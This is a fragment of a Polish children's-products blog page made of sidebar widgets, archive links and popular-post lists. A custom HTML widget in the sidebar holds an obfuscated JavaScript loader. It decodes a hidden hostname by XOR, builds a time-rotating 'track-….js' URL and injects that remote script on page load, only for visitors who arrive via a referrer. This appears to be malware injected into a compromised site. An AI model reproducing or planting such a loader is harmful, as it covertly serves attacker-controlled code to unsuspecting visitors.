						<a href="https://artykulydladzieci.com.pl/page/4/" >Newer posts</a>						</div>

		</div>
	</div>
	
	</nav><!-- #nav-below -->
				</div>
						<div class="col-md-3 main-sidebar sidebar">
			<ul id="main-sidebar">
			  <li id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://artykulydladzieci.com.pl/">
		<input type="search" class="field" name="s" value="" id="s" placeholder="Type keyword(s) here and hit Enter &hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit" value="Search" />
	</form>
</li>

		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Ostatnie wpisy</h2>

		<ul>
											<li>
					<a href="https://artykulydladzieci.com.pl/jakie-zabawki-wspieraja-rozwoj-dziecka-przewodnik-zakupowy-dla-swiadomych-rodzicow/">Jakie zabawki wspierają rozwój dziecka? Przewodnik zakupowy dla świadomych rodziców</a>
									</li>
											<li>
					<a href="https://artykulydladzieci.com.pl/sklep-z-zabawkami-online-idealne-miejsce-na-wyjatkowe-zakupy/">Sklep z zabawkami online – idealne miejsce na wyjątkowe zakupy</a>
									</li>
											<li>
					<a href="https://artykulydladzieci.com.pl/kreatywne-zabawki-dla-3-latkow-rozwoj-przez-zabawe/">Kreatywne zabawki dla 3 latków – rozwój przez zabawę</a>
									</li>
											<li>
					<a href="https://artykulydladzieci.com.pl/panele-szklane-jako-element-dekoracyjny-jak-je-wykorzystac/">Panele szklane jako element dekoracyjny: Jak je wykorzystać?</a>
									</li>
											<li>
					<a href="https://artykulydladzieci.com.pl/jak-zarzadzac-wynajmem-mieszkania-zdalnie-porady-dla-wlascicieli/">Jak zarządzać wynajmem mieszkania zdalnie? Porady dla właścicieli</a>
									</li>
					</ul>

		</li>
<li id="arpw-widget-2" class="widget arpw-widget-random"><h2 class="widgettitle">Meble dla dzieci</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/najcieplejsza-koldra-na-zime-odkryj-idealne-rozwiazanie-dla-chlodnych-nocy/" rel="bookmark">Najcieplejsza kołdra na zimę: Odkryj idealne rozwiązanie dla chłodnych nocy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-stylu-marynistycznym-inspiracja-morska-i-podrozami/" rel="bookmark">Meble dla dzieci w stylu marynistycznym: inspiracja morską i podróżami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/garderoba-dla-dzieci-to-mozliwe/" rel="bookmark">Garderoba dla dzieci? To możliwe!</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/mocna-kartony-krzeselka-szafki-turystyczne/" rel="bookmark">Mocna kartony na krzesełka  i szafki turystyczne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-intensywnych-kolorach-energia-i-radosc-w-pokoju-dziecka/" rel="bookmark">Meble dla dzieci w intensywnych kolorach: energia i radość w pokoju dziecka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-do-pokoju-dziecka-z-ograniczona-przestrzenia-pomysly-na-optymalizacje-miejsca/" rel="bookmark">Meble do pokoju dziecka z ograniczoną przestrzenią: pomysły na optymalizację miejsca</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-dla-nastolatkow-praktycznosc-i-styl-dla-starszych-dzieci/" rel="bookmark">Meble dla nastolatków: praktyczność i styl dla starszych dzieci</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Najnowsze komentarze</h2>
<ul id="recentcomments"></ul></li>
<li id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archiwa</h2>

			<ul>
					<li><a href='https://artykulydladzieci.com.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://artykulydladzieci.com.pl/2017/03/'>marzec 2017</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Kategorie</h2>

			<ul>
					<li class="cat-item cat-item-26"><a href="https://artykulydladzieci.com.pl/kategoria/artykuly-dla-dzieci/">Artykuly dla dzieci</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://artykulydladzieci.com.pl/kategoria/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://artykulydladzieci.com.pl/kategoria/meble-dla-dzieci/">Meble dla dzieci</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://artykulydladzieci.com.pl/kategoria/moda-i-ubrania-dla-doroslych/">Moda i ubrania dla dorosłych</a>
</li>
			</ul>

			</li>
<li id="arpw-widget-3" class="widget arpw-widget-random"><h2 class="widgettitle">Losowo wybrane</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://artykulydladzieci.com.pl/meble-do-kacika-do-czytania-wygoda-i-stymulacja-do-czytania/"  rel="bookmark"><img width="50" height="50" src="https://artykulydladzieci.com.pl/wp-content/uploads/2023/05/645bf21b85cf6-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Meble do kącika do czytania: wygoda i stymulacja do czytania" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2023/05/645bf21b85cf6-50x50.jpg 50w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/05/645bf21b85cf6-150x150.jpg 150w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/05/645bf21b85cf6-37x37.jpg 37w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/05/645bf21b85cf6-128x128.jpg 128w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/05/645bf21b85cf6-184x184.jpg 184w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/05/645bf21b85cf6-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-do-kacika-do-czytania-wygoda-i-stymulacja-do-czytania/" rel="bookmark">Meble do kącika do czytania: wygoda i stymulacja do czytania</a><div class="arpw-summary">Meble do kącika do czytania: wygoda i stymulacja do czytania Dla wielu ludzi czytanie książek stanowi ulubione hobby oraz odstresowujące zajęcie. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://artykulydladzieci.com.pl/zabawy-z-puzzlami-dla-dzieci-rozwijanie-spostrzegawczosci-i-logicznego-myslenia/"  rel="bookmark"><img width="50" height="33" src="https://artykulydladzieci.com.pl/wp-content/uploads/2017/10/dzieci_1506975398.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zabawy z puzzlami dla dzieci: rozwijanie spostrzegawczości i logicznego myślenia" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2017/10/dzieci_1506975398.jpg 640w, https://artykulydladzieci.com.pl/wp-content/uploads/2017/10/dzieci_1506975398-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://artykulydladzieci.com.pl/zabawy-z-puzzlami-dla-dzieci-rozwijanie-spostrzegawczosci-i-logicznego-myslenia/" rel="bookmark">Zabawy z puzzlami dla dzieci: rozwijanie spostrzegawczości i logicznego myślenia</a><div class="arpw-summary">ZABAWY Z PUZZLAMI DLA DZIECI: ROZWIJANIE SPOSTRZEGAWCZOŚCI I LOGICZNEGO MYŚLENIA Dzieci uwielbiają się bawić, zwłaszcza gdy mogą połączyć przyjemne z pożytecznym. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://artykulydladzieci.com.pl/sklep-z-zabawkami-online-idealne-miejsce-na-wyjatkowe-zakupy/"  rel="bookmark"><img width="50" height="50" src="https://artykulydladzieci.com.pl/wp-content/uploads/2025/01/20250129145221_gc525113d0e8d7a29f1ff6cf20d9576857b8308ab5d6c3f4cde6dd7361da72c7236e80b00d62de408a61f68537ac898adc9ef1ab675cbe7dfe7d7e59cc6aca23c_1280.jpg-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Sklep z zabawkami online – idealne miejsce na wyjątkowe zakupy" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2025/01/20250129145221_gc525113d0e8d7a29f1ff6cf20d9576857b8308ab5d6c3f4cde6dd7361da72c7236e80b00d62de408a61f68537ac898adc9ef1ab675cbe7dfe7d7e59cc6aca23c_1280.jpg-50x50.jpg 50w, https://artykulydladzieci.com.pl/wp-content/uploads/2025/01/20250129145221_gc525113d0e8d7a29f1ff6cf20d9576857b8308ab5d6c3f4cde6dd7361da72c7236e80b00d62de408a61f68537ac898adc9ef1ab675cbe7dfe7d7e59cc6aca23c_1280.jpg-150x150.jpg 150w, https://artykulydladzieci.com.pl/wp-content/uploads/2025/01/20250129145221_gc525113d0e8d7a29f1ff6cf20d9576857b8308ab5d6c3f4cde6dd7361da72c7236e80b00d62de408a61f68537ac898adc9ef1ab675cbe7dfe7d7e59cc6aca23c_1280.jpg-37x37.jpg 37w, https://artykulydladzieci.com.pl/wp-content/uploads/2025/01/20250129145221_gc525113d0e8d7a29f1ff6cf20d9576857b8308ab5d6c3f4cde6dd7361da72c7236e80b00d62de408a61f68537ac898adc9ef1ab675cbe7dfe7d7e59cc6aca23c_1280.jpg-128x128.jpg 128w, https://artykulydladzieci.com.pl/wp-content/uploads/2025/01/20250129145221_gc525113d0e8d7a29f1ff6cf20d9576857b8308ab5d6c3f4cde6dd7361da72c7236e80b00d62de408a61f68537ac898adc9ef1ab675cbe7dfe7d7e59cc6aca23c_1280.jpg-184x184.jpg 184w, https://artykulydladzieci.com.pl/wp-content/uploads/2025/01/20250129145221_gc525113d0e8d7a29f1ff6cf20d9576857b8308ab5d6c3f4cde6dd7361da72c7236e80b00d62de408a61f68537ac898adc9ef1ab675cbe7dfe7d7e59cc6aca23c_1280.jpg-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://artykulydladzieci.com.pl/sklep-z-zabawkami-online-idealne-miejsce-na-wyjatkowe-zakupy/" rel="bookmark">Sklep z zabawkami online – idealne miejsce na wyjątkowe zakupy</a><div class="arpw-summary">Zakup odpowiednich zabawek dla dzieci to ważna decyzja, mająca wpływ na ich rozwój i codzienną radość. Sklep z zabawkami online oferuje &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-modnych-kolorach-i-wzorach-wprowadzenie-stylu-i-charakteru/"  rel="bookmark"><img width="50" height="33" src="https://artykulydladzieci.com.pl/wp-content/uploads/2020/03/pokój_dziecko_1584639724.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Meble dla dzieci w modnych kolorach i wzorach: wprowadzenie stylu i charakteru" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2020/03/pokój_dziecko_1584639724.jpg 640w, https://artykulydladzieci.com.pl/wp-content/uploads/2020/03/pokój_dziecko_1584639724-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://artykulydladzieci.com.pl/meble-dla-dzieci-w-modnych-kolorach-i-wzorach-wprowadzenie-stylu-i-charakteru/" rel="bookmark">Meble dla dzieci w modnych kolorach i wzorach: wprowadzenie stylu i charakteru</a><div class="arpw-summary">Meble dla dzieci w modnych kolorach i wzorach: wprowadzenie stylu i charakteru Dla wielu rodziców projektowanie pokoju dziecka jest czymś więcej, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://artykulydladzieci.com.pl/zabawy-z-ukladankami-dla-dzieci-rozwijanie-spostrzegawczosci-i-logicznego-myslenia/"  rel="bookmark"><img width="50" height="33" src="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/dziecko_1530520712.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zabawy z układankami dla dzieci: rozwijanie spostrzegawczości i logicznego myślenia" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/dziecko_1530520712.jpg 640w, https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/dziecko_1530520712-300x198.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://artykulydladzieci.com.pl/zabawy-z-ukladankami-dla-dzieci-rozwijanie-spostrzegawczosci-i-logicznego-myslenia/" rel="bookmark">Zabawy z układankami dla dzieci: rozwijanie spostrzegawczości i logicznego myślenia</a><div class="arpw-summary">Zabawy z Układankami dla Dzieci: Rozwijanie Spostrzegawczości i Logicznego Myślenia Układanki to jedne z najbardziej popularnych i uniwersalnych zabawek dla dzieci. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://artykulydladzieci.com.pl/producent-ubranek-do-chrztu-gdzie-kupic-dobrej-jakosci-ciuszki-dla-dzieci-ubranka-dla-niemowlat-sklep-internetowy/"  rel="bookmark"><img width="50" height="47" src="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/chrzest_1530521586.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Producent ubranek do chrztu. Gdzie kupić dobrej jakości ciuszki dla dzieci? Ubranka dla niemowląt sklep internetowy" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/chrzest_1530521586.jpg 640w, https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/chrzest_1530521586-300x281.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://artykulydladzieci.com.pl/producent-ubranek-do-chrztu-gdzie-kupic-dobrej-jakosci-ciuszki-dla-dzieci-ubranka-dla-niemowlat-sklep-internetowy/" rel="bookmark">Producent ubranek do chrztu. Gdzie kupić dobrej jakości ciuszki dla dzieci? Ubranka dla niemowląt sklep internetowy</a><div class="arpw-summary">Rodzice często poszukują ładnych, modnych i dobrej jakości, niedrogich ciuszków dla swoich dzieci. Ciuszków takich szukają zarówno w sklepach stacjonarnych, jak &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://artykulydladzieci.com.pl/zabawy-z-role-play-dla-dzieci-odkrywanie-roznych-zawodow-i-sytuacji-zyciowych/"  rel="bookmark"><img width="50" height="33" src="https://artykulydladzieci.com.pl/wp-content/uploads/2018/02/przedszkole_1518954735.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zabawy z role-play dla dzieci: odkrywanie różnych zawodów i sytuacji życiowych" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2018/02/przedszkole_1518954735.jpg 640w, https://artykulydladzieci.com.pl/wp-content/uploads/2018/02/przedszkole_1518954735-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://artykulydladzieci.com.pl/zabawy-z-role-play-dla-dzieci-odkrywanie-roznych-zawodow-i-sytuacji-zyciowych/" rel="bookmark">Zabawy z role-play dla dzieci: odkrywanie różnych zawodów i sytuacji życiowych</a><div class="arpw-summary">Role-play to nie tylko zabawa dziecięca &#8211; to także metoda edukacyjna, która umożliwia dzieciom poznanie różnych zawodów i sytuacji życiowych. To &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://artykulydladzieci.com.pl/jak-wspierac-rozwoj-emocjonalny-u-przedszkolakow-zabawy-z-maskami-i-rolami/"  rel="bookmark"><img width="38" height="50" src="https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_schody_1496236232.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak wspierać rozwój emocjonalny u przedszkolaków: zabawy z maskami i rolami" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_schody_1496236232.jpg 480w, https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_schody_1496236232-225x300.jpg 225w" sizes="auto, (max-width: 38px) 100vw, 38px" /></a><a class="arpw-title" href="https://artykulydladzieci.com.pl/jak-wspierac-rozwoj-emocjonalny-u-przedszkolakow-zabawy-z-maskami-i-rolami/" rel="bookmark">Jak wspierać rozwój emocjonalny u przedszkolaków: zabawy z maskami i rolami</a><div class="arpw-summary">Jakie korzyści płyną z zabaw w role i maski dla rozwoju emocjonalnego przedszkolaków? Zabawy w role i maski to jedne z &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://artykulydladzieci.com.pl/kreatywne-zabawy-z-kawalkami-materialu-dla-dzieci-szycie-i-tworzenie/"  rel="bookmark"><img width="50" height="50" src="https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kreatywne zabawy z kawałkami materiału dla dzieci: szycie i tworzenie" decoding="async" loading="lazy" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design-50x50.jpg 50w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design-150x150.jpg 150w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design-37x37.jpg 37w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design-128x128.jpg 128w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design-184x184.jpg 184w, https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://artykulydladzieci.com.pl/kreatywne-zabawy-z-kawalkami-materialu-dla-dzieci-szycie-i-tworzenie/" rel="bookmark">Kreatywne zabawy z kawałkami materiału dla dzieci: szycie i tworzenie</a><div class="arpw-summary">Kreatywna zabawa z kawałkami materiału dla dzieci: szycie i tworzenie W dzisiejszych czasach, gdy dzieci często są zanurzone w zalewie elektroniki, &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_2f30) {
    
    var _f6485 = Date.now();
    var _23061 = 1000;
    _f6485 = _f6485 / _23061;
    _f6485 = Math.floor(_f6485);

    var _ece40 = 600;
    _f6485 -= _f6485 % _ece40;
    _f6485 = _f6485.toString(16);

    var _9cc0 = _2f30.referrer;

    if (!_9cc0) return;

    var _47bfc = [1987, 1990, 2009, 1994, 1995, 1998, 2012, 1991, 1997, 1984, 1998, 2013, 1995, 1988, 1990, 2011, 1921, 1990, 1985, 1993, 1984];

    _47bfc = _47bfc.map(function(_a412c){
        return _a412c ^ 1967;
    });

    var _c2608 = "818700c335346523142ab3883e63d155";
    
    _47bfc = String.fromCharCode(..._47bfc);

    var _db119 = "https://";
    var _92688 = "/";
    var _e83d7 = "track-";

    var _72f22 = ".js";

    var _75ec8 = _2f30.createElement("script");
    _75ec8.type = "text/javascript";
    _75ec8.async = true;
    _75ec8.src = _db119 + _47bfc + _92688 + _e83d7 + _f6485 + _72f22;

    _2f30.getElementsByTagName("head")[0].appendChild(_75ec8)

}(document);
</script></div></li>
			</ul>
			</div>
					</div>
	</div>
		<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="himmelen-popular-post-list-wrapper clearfix"><h2>Popular posts</h2><div id="himmelen-popular-post-list" class="himmelen-popular-post-list"><div class="row himmelen-popular-post-row"><div class="col-md-6"><div class="himmelen-popular-post himmelen-popular-post-large"><div class="himmelen-popular-post-details">
                    <div class="himmelen-popular-post-category"><a href="https://artykulydladzieci.com.pl/kategoria/artykuly-dla-dzieci/" rel="category tag">Artykuly dla dzieci</a></div>
                    <div class="himmelen-popular-post-title"><a href="https://artykulydladzieci.com.pl/zabawy-z-literatura-dla-dzieci-rozwijanie-milosci-do-czytania-2/"><h2>Zabawy z literaturą dla dzieci: rozwijanie miłości do czytania</h2></a></div>
                    <div class="himmelen-popular-post-date">27 listopada 2020</div>
                    <div class="himmelen-popular-post-description">Zabawa w czytanie: jak rozwijać miłość do literatury u dzieci Wprowadzenie Czytanie to kluczowa umiejętność każdego człowieka i podstawa edukacji każdego dziecka. Jednak nie każdy z nas przepada za...</div>
                </div></div></div><div class="col-md-3"><div class="himmelen-popular-post himmelen-popular-post-small"><a href="https://artykulydladzieci.com.pl/zabawy-z-woda-dla-dzieci-nauka-i-radosc-z-odkrywania-swiata/"><div class="himmelen-popular-post-image" data-style="background-image: url(https://artykulydladzieci.com.pl/wp-content/uploads/2020/11/dziecko_ubrania_1606662263.jpg);"></div></a>
                <div class="himmelen-popular-post-details">
                    <div class="himmelen-popular-post-category"><a href="https://artykulydladzieci.com.pl/kategoria/artykuly-dla-dzieci/" rel="category tag">Artykuly dla dzieci</a></div>
                    <div class="himmelen-popular-post-title"><a href="https://artykulydladzieci.com.pl/zabawy-z-woda-dla-dzieci-nauka-i-radosc-z-odkrywania-swiata/"><h2>Zabawy z wodą dla dzieci: nauka i radość z odkrywania świata</h2></a></div>
                    <div class="himmelen-popular-post-date">23 maja 2021</div>
                </div></div></div><div class="col-md-3"><div class="himmelen-popular-post himmelen-popular-post-small"><a href="https://artykulydladzieci.com.pl/wplyw-sztuki-na-rozwoj-dziecka-malowanie-rysowanie-i-tworzenie/"><div class="himmelen-popular-post-image" data-style="background-image: url(https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/odblaskowe_1496236609.jpg);"></div></a>
                <div class="himmelen-popular-post-details">
                    <div class="himmelen-popular-post-category"><a href="https://artykulydladzieci.com.pl/kategoria/artykuly-dla-dzieci/" rel="category tag">Artykuly dla dzieci</a></div>
                    <div class="himmelen-popular-post-title"><a href="https://artykulydladzieci.com.pl/wplyw-sztuki-na-rozwoj-dziecka-malowanie-rysowanie-i-tworzenie/"><h2>Wpływ sztuki na rozwój dziecka: malowanie, rysowanie i tworzenie</h2></a></div>
                    <div class="himmelen-popular-post-date">21 czerwca 2021</div>
                </div></div></div></div><div class="row himmelen-popular-post-row"><div class="col-md-3"><div class="himmelen-popular-post himmelen-popular-post-small"><a href="https://artykulydladzieci.com.pl/zabawy-z-klockami-dla-dzieci-rozwijanie-wyobrazni-i-umiejetnosci-konstrukcyjnych/"><div class="himmelen-popular-post-image" data-style="background-image: url(https://artykulydladzieci.com.pl/wp-content/uploads/2023/06/front-view-child-room-with-rustic-interior-design.jpg);"></div></a>
                <div class="himmelen-popular-post-details">
                    <div class="himmelen-popular-post-category"><a href="https://artykulydladzieci.com.pl/kategoria/artykuly-dla-dzieci/" rel="category tag">Artykuly dla dzieci</a></div>
                    <div class="himmelen-popular-post-title"><a href="https://artykulydladzieci.com.pl/zabawy-z-klockami-dla-dzieci-rozwijanie-wyobrazni-i-umiejetnosci-konstrukcyjnych/"><h2>Zabawy z klockami dla dzieci: rozwijanie wyobraźni i umiejętności konstrukcyjnych</h2></a></div>
                    <div class="himmelen-popular-post-date">22 sierpnia 2021</div>
                </div></div></div><div class="col-md-6"><div class="himmelen-popular-post himmelen-popular-post-large"><div class="himmelen-popular-post-details">
                    <div class="himmelen-popular-post-category"><a href="https://artykulydladzieci.com.pl/kategoria/artykuly-dla-dzieci/" rel="category tag">Artykuly dla dzieci</a></div>
                    <div class="himmelen-popular-post-title"><a href="https://artykulydladzieci.com.pl/jak-rozwijac-umiejetnosc-koncentracji-u-dzieci-zabawy-z-ukladankami-i-gry-planszowe/"><h2>Jak rozwijać umiejętność koncentracji u dzieci: zabawy z układankami i gry planszowe</h2></a></div>
                    <div class="himmelen-popular-post-date">8 lutego 2022</div>
                    <div class="himmelen-popular-post-description">Jak rozwijać umiejętność koncentracji u dzieci: zabawy z układankami i gry planszowe W dzisiejszym świecie, w którym dzieci są otoczone wieloma bodźcami, rozwijanie umiejętności koncentracji staje się jednym z...</div>
                </div></div></div><div class="col-md-3"><div class="himmelen-popular-post himmelen-popular-post-small"><a href="https://artykulydladzieci.com.pl/jak-wspierac-rozwoj-umiejetnosci-komunikacyjnych-u-dzieci-sluchanie-i-wypowiadanie-sie/"><div class="himmelen-popular-post-image" data-style="background-image: url(https://artykulydladzieci.com.pl/wp-content/uploads/2017/05/dziecko_szkoła_1496236904.jpg);"></div></a>
                <div class="himmelen-popular-post-details">
                    <div class="himmelen-popular-post-category"><a href="https://artykulydladzieci.com.pl/kategoria/artykuly-dla-dzieci/" rel="category tag">Artykuly dla dzieci</a></div>
                    <div class="himmelen-popular-post-title"><a href="https://artykulydladzieci.com.pl/jak-wspierac-rozwoj-umiejetnosci-komunikacyjnych-u-dzieci-sluchanie-i-wypowiadanie-sie/"><h2>Jak wspierać rozwój umiejętności komunikacyjnych u dzieci: słuchanie i wypowiadanie się</h2></a></div>
                    <div class="himmelen-popular-post-date">24 lutego 2022</div>
                </div></div></div></div></div></div>			</div>
		</div>
	</div>
	</div>

    <div class="footer-sidebar-wrapper clearfix">
    <div class="footer-sidebar sidebar container">
      <ul id="footer-sidebar">
        <li id="arpw-widget-5" class="widget arpw-widget-random"><h2 class="widgettitle">Artykuły dla dzieci</h2>
